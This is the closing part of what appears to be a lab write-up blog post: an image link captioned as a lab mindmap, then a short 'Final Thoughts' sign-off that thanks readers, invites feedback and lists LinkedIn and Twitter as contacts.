
✅ Lab Mindmap
# Final Thoughts
I hope this blog continues to be helpful in your learning journey!. If you find this blog helpful, I’d love to hear your thoughts ; my inbox is always open for feedback. Please excuse any typos, and feel free to point them out so I can correct them. Thanks for understanding and happy learning!. You can contact me on Linkedin and Twitter
linkdin
Twitter